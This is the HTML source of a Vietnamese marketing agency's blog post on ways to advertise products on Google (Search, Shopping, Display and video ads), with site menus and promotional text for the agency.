${eb}\n`,ef)}});Promise.allSettled((d$.f||[]).map(eg=>fetch(eg[0],eg[1])))}ea()});zaraz._p({"e":["(function(w,d){})(window,document)"]});})(window,document)}catch(e){throw fetch("/cdn-cgi/zaraz/t"),e;};</script></head><body class="wp-singular post-template-default single single-post postid-5182 single-format-standard wp-theme-Newspaper metaslider-plugin tdm-menu-active-style3 cach-quang-cao-san-pham-tren-google-qcgg global-block-template-9 td-smart-app single_template_1 white-menu td-full-layout"  ><div class="td-scroll-up"><i class="td-icon-menu-up"></i></div><div class="td-menu-background"></div><div id="td-mobile-nav"><div class="td-mobile-container"><div class="td-menu-socials-wrap"><div class="td-menu-socials"></div><div class="td-mobile-close">
<a href="#"><i class="td-icon-close-mobile"></i></a></div></div><div class="td-mobile-content"><div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-445" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-first menu-item-445"><a href="#">Dịch vụ<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li id="menu-item-17610" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-17610"><a href="https://www.leadup.vn/quang-cao-tren-google-2024-13892">Dịch vụ Quảng Cáo Google Ads</a></li><li id="menu-item-17608" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-17608"><a href="https://www.leadup.vn/dich-vu-quang-cao-facebook-qcfb-5376">Dịch vụ Quảng Cáo Facebook Ads</a></li><li id="menu-item-17609" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-17609"><a href="https://www.leadup.vn/dich-vu-marketing-thue-ngoai-6808">Dịch vụ Phòng Marketing Thuê Ngoài</a></li><li id="menu-item-17620" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-17620"><a href="#">Cho thuê Tài khoản Quảng cáo<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li id="menu-item-17619" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-17619"><a href="https://www.leadup.vn/dich-vu-cho-thue-tai-khoan-google-ads-14733">Dịch vụ cho thuê tài khoản Google Ads</a></li></ul></li><li id="menu-item-17612" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-17612"><a href="#">Dịch vụ khác<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li id="menu-item-437" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-437"><a href="https://www.leadup.vn/quang-cao-tim-kiem-google-search-ads">Quảng cáo Tìm kiếm – Google Search Ads</a></li><li id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-878"><a href="https://www.leadup.vn/quang-cao-bam-duoi-remarketing">Quảng cáo bám đuổi – Remarketing</a></li><li id="menu-item-7236" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7236"><a href="https://www.leadup.vn/quang-cao-gdn-google-hien-thi">Quảng cáo hiển thị GDN</a></li><li id="menu-item-876" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-876"><a href="https://www.leadup.vn/quang-cao-youtube">Quảng cáo Youtube</a></li><li id="menu-item-875" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-875"><a href="https://www.leadup.vn/quang-cao-shopping">Quảng cáo Shopping</a></li></ul></li></ul></li><li id="menu-item-9446" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9446"><a href="https://www.leadup.vn/bang-gia-dich-vu-quang-cao-google">Bảng giá<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li id="menu-item-17621" class="menu-item menu-item-type-post_type menu-item-object-post td-no-down-arrow menu-item-17621"><a href="https://www.leadup.vn/bang-gia-dich-vu-quang-cao-google-9401">Bảng giá Quảng Cáo Google [2025]</a></li><li id="menu-item-17622" class="menu-item menu-item-type-post_type menu-item-object-post td-no-down-arrow menu-item-17622"><a href="https://www.leadup.vn/bang-gia-chay-quang-cao-tren-facebook-qcfb-5416">Bảng giá Quảng Cáo Facebook [2025]</a></li></ul></li><li id="menu-item-1567" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1567"><a href="#">Marketing theo ngành<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li id="menu-item-5602" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5602"><a href="https://www.leadup.vn/marketing-online-bat-dong-san-cach-chay-quang-cao-nhieu-khach-it-von-4044">Marketing Online Ngành Bất Động Sản</a></li><li id="menu-item-5601" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5601"><a href="https://www.leadup.vn/marketing-online-nganh-dien-nang-luong-mat-troi-4469">Marketing Online Ngành Điện NL Mặt Trời</a></li><li id="menu-item-5600" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5600"><a href="https://www.leadup.vn/marketing-online-nganh-in-an-2508">Marketing Online Ngành In Ấn</a></li><li id="menu-item-2067" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2067"><a href="https://www.leadup.vn/marketing-online-nganh-o-to-l2-1843">Marketing Online Ngành Ô Tô</a></li><li id="menu-item-5604" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5604"><a href="https://www.leadup.vn/kinh-doanh-may-tinh-laptop-online-keo-khach-nhu-the-nao-2902">Marketing Online Ngành Bán Lẻ Máy Tính</a></li><li id="menu-item-1566" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1566"><a href="https://www.leadup.vn/tai-lieu-marketing-noi-that">Marketing Online Ngành Nội Thất</a></li><li id="menu-item-1699" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1699"><a href="https://www.leadup.vn/tai-lieu-marketing-xay-dung-va-hoan-thien-nha">Marketing Online Ngành Xây Dựng</a></li></ul></li><li id="menu-item-5597" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5597"><a href="#">Công cụ Marketing<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li id="menu-item-630" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-630"><a href="https://www.leadup.vn/bat-benh-website">Bắt bệnh website</a></li><li id="menu-item-5598" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5598"><a href="https://www.alongay.vn">Bắt số điện thoại vào Website</a></li><li id="menu-item-6113" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6113"><a href="https://www.alongay.vn/cong-cu/quang-cao-bam-duoi?utm_source=leadup&#038;utm_medium=menu&#038;utm_campaign=20210126_leadup_menu_refer_cong_cu_bam_duoi&#038;utm_content=header">Kiểm tra quảng cáo bám đuổi</a></li><li id="menu-item-1240" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1240"><a href="https://www.leadup.vn/cong-cu-marketing">Bộ công cụ Inbound Marketing</a></li></ul></li><li id="menu-item-1565" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1565"><a href="https://www.leadup.vn/blog">Blog</a></li><li id="menu-item-435" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-435"><a href="tel:0985881894">0985.881.894</a></li></ul></div></div></div></div><div class="td-search-background"></div><div class="td-search-wrap-mob"><div class="td-drop-down-search" aria-labelledby="td-header-search-button"><form method="get" class="td-search-form" action="https://www.leadup.vn/"><div class="td-search-close">
<a href="#"><i class="td-icon-close-mobile"></i></a></div><div role="search" class="td-search-input">
<span>TÌM KIẾM</span>
<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" /></div></form><div id="td-aj-search-mob"></div></div></div><div id="td-outer-wrap" class="td-theme-wrap"><div class="tdc-header-wrap "><div class="td-header-wrap tdm-header tdm-header-style-2 "><div class="td-header-top-menu-full td-container-wrap "><div class="td-container td-header-row td-header-top-menu"><div class="top-bar-style-1"><div class="td-header-sp-top-menu"></div><div class="td-header-sp-top-widget"></div></div></div></div><div class="td-header-menu-wrap-full td-container-wrap td_stretch_container td_stretch_content_1200"><div class="td-header-menu-wrap td-header-gradient td-header-menu-no-search"><div class="td-container td-header-row td-header-main-menu"><div class="tdm-menu-btns-socials"><div class="header-search-wrap"><div class="td-search-btns-wrap">
<a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
<a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a></div><div class="td-drop-down-search" aria-labelledby="td-header-search-button"><form method="get" class="td-search-form" action="https://www.leadup.vn/"><div role="search" class="td-head-form-search-wrap">
<input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="TÌM KIẾM" /></div></form><div id="td-aj-search"></div></div></div></div><div id="td-header-menu" role="navigation"><div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div><div class="td-main-menu-logo td-logo-in-menu">
<a class="td-mobile-logo td-sticky-header" href="https://www.leadup.vn/">
<img data-lazyloaded="1" data-placeholder-resp="110x22" src="[data-uri]" width="110" height="22" class="td-retina-data" data-retina="https://www.leadup.vn/wp-content/uploads/2020/02/logo-leadup-new-220x46-1.png" data-src="https://www.leadup.vn/wp-content/uploads/2019/07/logo-leadup-new-110x22.png.webp" alt=""/><noscript><img width="110" height="22" class="td-retina-data" data-retina="https://www.leadup.vn/wp-content/uploads/2020/02/logo-leadup-new-220x46-1.png" src="https://www.leadup.vn/wp-content/uploads/2019/07/logo-leadup-new-110x22.png.webp" alt=""/></noscript>
</a>
<a class="td-header-logo td-sticky-header" href="https://www.leadup.vn/">
<img src="https://www.leadup.vn/wp-content/uploads/2019/08/Logo_LeadUp-BlueGreen-110x22px.png" alt=""/>
<span class="td-visual-hidden">LeadUp.vn</span>
</a></div><div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-first td-menu-item td-normal-menu menu-item-445"><a href="#">Dịch vụ</a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-17610"><a href="https://www.leadup.vn/quang-cao-tren-google-2024-13892">Dịch vụ Quảng Cáo Google Ads</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-17608"><a href="https://www.leadup.vn/dich-vu-quang-cao-facebook-qcfb-5376">Dịch vụ Quảng Cáo Facebook Ads</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-17609"><a href="https://www.leadup.vn/dich-vu-marketing-thue-ngoai-6808">Dịch vụ Phòng Marketing Thuê Ngoài</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-17620"><a href="#">Cho thuê Tài khoản Quảng cáo</a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-17619"><a href="https://www.leadup.vn/dich-vu-cho-thue-tai-khoan-google-ads-14733">Dịch vụ cho thuê tài khoản Google Ads</a></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-17612"><a href="#">Dịch vụ khác</a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-437"><a href="https://www.leadup.vn/quang-cao-tim-kiem-google-search-ads">Quảng cáo Tìm kiếm – Google Search Ads</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-878"><a href="https://www.leadup.vn/quang-cao-bam-duoi-remarketing">Quảng cáo bám đuổi – Remarketing</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-7236"><a href="https://www.leadup.vn/quang-cao-gdn-google-hien-thi">Quảng cáo hiển thị GDN</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-876"><a href="https://www.leadup.vn/quang-cao-youtube">Quảng cáo Youtube</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-875"><a href="https://www.leadup.vn/quang-cao-shopping">Quảng cáo Shopping</a></li></ul></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-9446"><a href="https://www.leadup.vn/bang-gia-dich-vu-quang-cao-google">Bảng giá</a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-post td-no-down-arrow td-menu-item td-normal-menu menu-item-17621"><a href="https://www.leadup.vn/bang-gia-dich-vu-quang-cao-google-9401">Bảng giá Quảng Cáo Google [2025]</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post td-no-down-arrow td-menu-item td-normal-menu menu-item-17622"><a href="https://www.leadup.vn/bang-gia-chay-quang-cao-tren-facebook-qcfb-5416">Bảng giá Quảng Cáo Facebook [2025]</a></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-1567"><a href="#">Marketing theo ngành</a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-5602"><a href="https://www.leadup.vn/marketing-online-bat-dong-san-cach-chay-quang-cao-nhieu-khach-it-von-4044">Marketing Online Ngành Bất Động Sản</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-5601"><a href="https://www.leadup.vn/marketing-online-nganh-dien-nang-luong-mat-troi-4469">Marketing Online Ngành Điện NL Mặt Trời</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-5600"><a href="https://www.leadup.vn/marketing-online-nganh-in-an-2508">Marketing Online Ngành In Ấn</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-2067"><a href="https://www.leadup.vn/marketing-online-nganh-o-to-l2-1843">Marketing Online Ngành Ô Tô</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-5604"><a href="https://www.leadup.vn/kinh-doanh-may-tinh-laptop-online-keo-khach-nhu-the-nao-2902">Marketing Online Ngành Bán Lẻ Máy Tính</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1566"><a href="https://www.leadup.vn/tai-lieu-marketing-noi-that">Marketing Online Ngành Nội Thất</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1699"><a href="https://www.leadup.vn/tai-lieu-marketing-xay-dung-va-hoan-thien-nha">Marketing Online Ngành Xây Dựng</a></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-5597"><a href="#">Công cụ Marketing</a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-630"><a href="https://www.leadup.vn/bat-benh-website">Bắt bệnh website</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5598"><a href="https://www.alongay.vn">Bắt số điện thoại vào Website</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-6113"><a href="https://www.alongay.vn/cong-cu/quang-cao-bam-duoi?utm_source=leadup&#038;utm_medium=menu&#038;utm_campaign=20210126_leadup_menu_refer_cong_cu_bam_duoi&#038;utm_content=header">Kiểm tra quảng cáo bám đuổi</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1240"><a href="https://www.leadup.vn/cong-cu-marketing">Bộ công cụ Inbound Marketing</a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1565"><a href="https://www.leadup.vn/blog">Blog</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-435"><a href="tel:0985881894">0985.881.894</a></li></ul></div></div></div></div></div></div></div><div class="td-main-content-wrap td-container-wrap"><div class="td-container td-post-template-1 "><div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.leadup.vn/">Trang chủ</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Marketing online</span></div></div><div class="td-pb-row"><div class="td-pb-span8 td-main-content" role="main"><div class="td-ss-main-content"><article id="post-5182" class="post-5182 post type-post status-publish format-standard has-post-thumbnail hentry category-marketing-online category-quang-cao-google tag-cach-quang-cao-san-pham-online"  ><div class="td-post-header"><ul class="td-category"><li class="entry-category"><a  href="https://www.leadup.vn/marketing-online">Marketing online</a></li><li class="entry-category"><a  href="https://www.leadup.vn/quang-cao-google">Quảng cáo Google</a></li></ul><header class="td-post-title"><h1 class="entry-title">Cách quảng cáo sản phẩm trên Google &#8211; Bí kíp hút nghìn đơn hàng</h1><div class="td-module-meta-info"><div class="td-post-author-name"><div class="td-author-by">Bởi</div> <a href="https://www.leadup.vn/author/huong-lt">Lê Hương</a></div><div class="td-post-comments"><a href="https://www.leadup.vn/cach-quang-cao-san-pham-tren-google-qcgg-5182#comments"><i class="td-icon-comments"></i>6</a></div><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-5182">1054</span></div></div></header></div><div class="td-post-content"><div class="td-featured-image-rec"></div><p>Kinh doanh online mà không quảng cáo Google thì hiệu quả bán hàng sẽ không cao. Chính vì vậy làm thế nào để có cách quảng cáo sản phẩm trên Google tối ưu nhất luôn được các doanh nghiệp quan tâm. Với một kế hoạch quảng cáo phù hợp, việc ra nghìn đơn mỗi ngày là điều có thể đạt được.</p><div id="ez-toc-container" class="ez-toc-v2_0_76 counter-hierarchy ez-toc-counter ez-toc-light-blue ez-toc-container-direction"><div class="ez-toc-title-container"><p class="ez-toc-title" style="cursor:inherit">Bài viết có gì?</p></div><nav><ul class='ez-toc-list ez-toc-list-level-1 ' ><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-1" href="#Quang_cao_san_pham_tren_Google-_Xu_huong_thoi_dai" >Quảng cáo sản phẩm trên Google- Xu hướng thời đại</a><ul class='ez-toc-list-level-3' ><li class='ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-2" href="#Tiep_can_dung_khach_hang_muc_tieu" >Tiếp cận đúng khách hàng mục tiêu</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-3" href="#Phuong_phap_marketing_khong_gioi_han" >Phương pháp marketing không giới hạn</a></li></ul></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-4" href="#Mot_so_cach_quang_cao_san_pham_tren_Google_hieu_qua_nhat_hien_nay" >Một số cách quảng cáo sản phẩm trên Google hiệu quả nhất hiện nay</a><ul class='ez-toc-list-level-3' ><li class='ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-5" href="#Quang_cao_tim_kiem_Google_Search" >Quảng cáo tìm kiếm (Google Search)</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-6" href="#Quang_cao_mua_sam_Google_Shopping_Ads" >Quảng cáo mua sắm (Google Shopping Ads)</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-7" href="#Quang_cao_mang_hien_thi_Google_display_network" >Quảng cáo mạng hiển thị (Google display network)</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-8" href="#Quang_cao_video" >Quảng cáo video</a></li></ul></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-9" href="#Cach_quang_cao_san_pham_online_ra_nghin_don_cung_LeadUpvn" >Cách quảng cáo sản phẩm online ra nghìn đơn cùng LeadUp.vn</a><ul class='ez-toc-list-level-3' ><li class='ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-10" href="#Len_ke_hoach_marketing_tong_the_co_dinh_tinh_KPI_cu_the" >Lên kế hoạch marketing tổng thể, có định tính, KPI cụ thể</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-11" href="#Lien_he_truc_tiep_LeadUpvn" >Liên hệ trực tiếp LeadUp.vn</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-12" href="#Nhan_tu_van_mien_phi" >Nhận tư vấn miễn phí</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-13" href="#LeadUpvn_thuc_hien_phoi_hop_cung_theo_doi_chien_dich" >LeadUp.vn thực hiện, phối hợp cùng theo dõi chiến dịch</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-14" href="#Danh_gia_Do_luong_va_toi_uu_hieu_qua" >Đánh giá, Đo lường và tối ưu hiệu quả</a></li></ul></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-15" href="#3_ly_do_nen_quang_cao_san_pham_online_cung_LeadUpvn" >3 lý do nên quảng cáo sản phẩm online cùng LeadUp.vn</a><ul class='ez-toc-list-level-3' ><li class='ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-16" href="#Muc_phi_phai_chang" >Mức phí phải chăng</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-17" href="#Cong_thuc_thanh_cong_duoc_khang_dinh" >Công thức thành công được khẳng định</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-18" href="#Chuyen_gia_dau_nganh" >Chuyên gia đầu ngành</a></li></ul></li></ul></nav></div><h2><span class="ez-toc-section" id="Quang_cao_san_pham_tren_Google-_Xu_huong_thoi_dai"></span>Quảng cáo sản phẩm trên Google- Xu hướng thời đại<span class="ez-toc-section-end"></span></h2><p>Sự phát triển rộng rãi của mạng internet cùng với sự đổi mới không ngừng của các nền tảng công nghệ hiện đại đã tạo nên một thị trường kinh doanh online rộng mở và đầy tiềm năng cho các doanh nghiệp. Đồng thời với đó, xu hướng quảng cáo sản phẩm trên Google cũng từng bước phát triển. Đây là công cụ hiệu quả giúp doanh nghiệp nhanh chóng mang sản phẩm tiếp cận khách hàng. Qua đó, cơ hội bán hàng và doanh số cũng tăng lên đáng kể.</p><figure id="attachment_5183" aria-describedby="caption-attachment-5183" style="width: 900px" class="wp-caption aligncenter"><img data-lazyloaded="1" data-placeholder-resp="900x583" src="data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22900%22%20height%3D%22583%22%20viewBox%3D%220%200%20900%20583%22%3E%3Cfilter%20id%3D%22c%22%3E%3CfeGaussianBlur%20stdDeviation%3D%2255%22%20%2F%3E%3C%2Ffilter%3E%3Cpath%20fill%3D%22%2379aab1%22%20d%3D%22M0%200h900v580H0z%22%2F%3E%3Cg%20filter%3D%27url(%23c)%27%20fill-opacity%3D%27.5%27%3E%3Cellipse%20fill%3D%22%232e6e84%22%20fill-opacity%3D%22.5%22%20rx%3D%221%22%20ry%3D%221%22%20transform%3D%22rotate(-116.4%2078.8%20125.1)%20scale(849.57142%20193.76608)%22%2F%3E%3Cellipse%20fill%3D%22%23bce1dc%22%20fill-opacity%3D%22.5%22%20rx%3D%221%22%20ry%3D%221%22%20transform%3D%22rotate(171.2%20245.8%2019.9)%20scale(210.79701%20613.37621)%22%2F%3E%3Cellipse%20fill%3D%22%23966d60%22%20fill-opacity%3D%22.5%22%20rx%3D%221%22%20ry%3D%221%22%20transform%3D%22matrix(-92.71738%20161.14536%20-198.6701%20-114.30779%20332.6%20535.5)%22%2F%3E%3Cellipse%20fill%3D%22%23358c58%22%20fill-opacity%3D%22.5%22%20rx%3D%221%22%20ry%3D%221%22%20transform%3D%22matrix(-57.15724%20-234.34118%20140.9674%20-34.38281%20898.2%20408.3)%22%2F%3E%3C%2Fg%3E%3C%2Fsvg%3E" fetchpriority="high" decoding="async" class="wp-image-5183" data-src="https://www.leadup.vn/wp-content/uploads/2020/07/hut-nghin-don-nho-toi-uu-cach-quang-cao-san-pham-tren-google.jpg.webp" alt="cách quảng cáo sản phẩm" width="900" height="583" data-srcset="https://www.leadup.vn/wp-content/uploads/2020/07/hut-nghin-don-nho-toi-uu-cach-quang-cao-san-pham-tren-google.jpg.webp 590w, https://www.leadup.vn/wp-content/uploads/2020/07/hut-nghin-don-nho-toi-uu-cach-quang-cao-san-pham-tren-google-300x194.jpg.webp 300w" data-sizes="(max-width: 900px) 100vw, 900px" /><noscript><img fetchpriority="high" decoding="async" class="wp-image-5183" src="https://www.leadup.vn/wp-content/uploads/2020/07/hut-nghin-don-nho-toi-uu-cach-quang-cao-san-pham-tren-google.jpg.webp" alt="cách quảng cáo sản phẩm" width="900" height="583" srcset="https://www.leadup.vn/wp-content/uploads/2020/07/hut-nghin-don-nho-toi-uu-cach-quang-cao-san-pham-tren-google.jpg.webp 590w, https://www.leadup.vn/wp-content/uploads/2020/07/hut-nghin-don-nho-toi-uu-cach-quang-cao-san-pham-tren-google-300x194.jpg.webp 300w" sizes="(max-width: 900px) 100vw, 900px" /></noscript><figcaption id="caption-attachment-5183" class="wp-caption-text">(Quảng cáo sản phẩm trên Google giúp thúc đẩy doanh số tối ưu nhất)</figcaption></figure><p>Mạng tìm kiếm Google chính là một trong những kênh mua hàng lớn nhất của khách hàng hiện nay. Khi khách hàng search tìm sản phẩm, bên cạnh 10 kết quả tìm kiếm tương ứng và Google cho phép hiển thị lên trang đầu, thì phía trên top 10 này bao giờ cũng có các mục quảng cáo. Những quảng cáo này đều liên quan đến từ khóa mà khách hàng tìm, từ đó mang lại nhiều lợi ích:</p><h3><span class="ez-toc-section" id="Tiep_can_dung_khach_hang_muc_tieu"></span>Tiếp cận đúng khách hàng mục tiêu<span class="ez-toc-section-end"></span></h3><p>Như đã nói, khách hàng tìm từ khóa nào thì các quảng cáo Google sẽ hiển thị với sản phẩm dịch vụ tương ứng với từ khóa mà khách hàng cần. Như vậy, thương hiệu sẽ tìm đúng nhóm khách hàng mục tiêu của mình. Khi khách hàng mục tiêu nhìn thấy quảng cáo sản phẩm, cơ hội mua hàng cũng cao hơn nhiều so với việc quảng cáo tràn lan.</p><h3><span class="ez-toc-section" id="Phuong_phap_marketing_khong_gioi_han"></span>Phương pháp marketing không giới hạn<span class="ez-toc-section-end"></span></h3><p>Với lượng truy cập internet đồ sộ mỗi ngày, việc bạn quảng cáo trên Google chính là tạo nên một phương pháp tiếp thị không giới hạn số lượng khách hàng, không giới hạn số lần truy cập vào quảng cáo. Website có thứ hạng càng cao, quảng cáo sẽ càng thường xuyên xuất hiện và số lượng nhấp chuột truy cập mỗi ngày không ngừng tăng lên. Chính vì điều này, quảng cáo sản phẩm trên Google đang trở thành xu hướng tất yếu của thị trường. Các công ty nhận quảng cáo Google cũng có một thị trường màu mỡ để khai thác, khi mà nhu cầu của doanh nghiệp ngày càng cao.</p><h2><span class="ez-toc-section" id="Mot_so_cach_quang_cao_san_pham_tren_Google_hieu_qua_nhat_hien_nay"></span>Một số cách quảng cáo sản phẩm trên Google hiệu quả nhất hiện nay<span class="ez-toc-section-end"></span></h2><p>Có nhiều cách quảng cáo sản phẩm trên Google, nhưng hiệu quả và phổ biến nhất hiện nay có thể kể đến 4 hình thức sau:</p><h3><span class="ez-toc-section" id="Quang_cao_tim_kiem_Google_Search"></span>Quảng cáo tìm kiếm (Google Search)<span class="ez-toc-section-end"></span></h3><p>Đây là cách quảng cáo sản phẩm bằng văn bản được khá nhiều doanh nghiệp lựa chọn. Mẫu quảng cáo sẽ xuất hiện khi khách hàng tìm kiếm từ khóa có liên quan trên các nền tảng tìm kiếm của Google. Google search được nhiều chuyên gia cho rằng là cách marketing tối ưu nhất, vừa nhanh vừa cụ thể trong cách tiếp cận khách hàng.</p><p>Điểm đặc biệt của cách quảng cáo sản phẩm này là bạn sẽ trả tiền để được hiển thị (CPM) hoặc click (CPC) ở các vị trí ưu tiên trên trang kết quả tìm kiếm của khách hàng. Tuy nhiên doanh nghiệp chỉ phải trả phí khi khách hàng nhấn vào quảng cáo đó và ghé vào website của bạn</p><figure id="attachment_5185" aria-describedby="caption-attachment-5185" style="width: 900px" class="wp-caption aligncenter"><img data-lazyloaded="1" data-placeholder-resp="900x492" src="data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22900%22%20height%3D%22492%22%20viewBox%3D%220%200%20900%20492%22%3E%3Cfilter%20id%3D%22b%22%3E%3CfeGaussianBlur%20stdDeviation%3D%2212%22%20%2F%3E%3C%2Ffilter%3E%3Cpath%20fill%3D%22%23f1f1f1%22%20d%3D%22M0%200h900v488H0z%22%2F%3E%3Cg%20filter%3D%22url(%23b)%22%20transform%3D%22translate(1.8%201.8)%20scale(3.51563)%22%20fill-opacity%3D%22.5%22%3E%3Cellipse%20fill%3D%22%23d1d1d1%22%20rx%3D%221%22%20ry%3D%221%22%20transform%3D%22matrix(-41.84595%205.6578%20-8.6292%20-63.82289%2059.8%2076.6)%22%2F%3E%3Cellipse%20fill%3D%22%23d1d1d1%22%20cx%3D%22173%22%20cy%3D%2291%22%20rx%3D%2231%22%20ry%3D%2270%22%2F%3E%3Cellipse%20fill%3D%22%23fff%22%20rx%3D%221%22%20ry%3D%221%22%20transform%3D%22matrix(24.5183%20-141.25244%2030.2971%205.2589%20238.8%2064.3)%22%2F%3E%3Cpath%20fill%3D%22%23fff%22%20d%3D%22M154.6-17.7l-15.4%20175.3-43.8-3.9%2015.4-175.3z%22%2F%3E%